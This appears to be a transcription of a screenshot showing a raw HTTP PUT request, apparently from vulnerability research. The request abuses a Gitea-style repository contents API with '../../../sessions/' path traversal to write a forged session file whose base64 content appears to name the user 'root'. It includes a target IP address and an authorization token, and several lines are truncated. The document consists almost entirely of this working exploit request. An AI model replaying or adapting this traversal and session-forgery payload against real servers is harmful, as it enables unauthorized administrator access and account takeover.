 1 PUT /api/v1/repos/e99/test/contents/./../../../sessions/f/0/f01f9038fe591924 HTTP/1.1
2 Host: 43.128.29.67:10880
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/json
10 Authorization: token d756593a882313130496ed3845215c4fcbd57fb4
11 Connection: close
12 Content-Length: 184
13
14 {
15 "message":"test1",
16 "content":"Dv+BBAEC/4IAARABEAAAWv+CAAMGc3RyaW5nDAcABXVuYW1lBnN0cmluZwwGAARyb290BnN0cm
17 }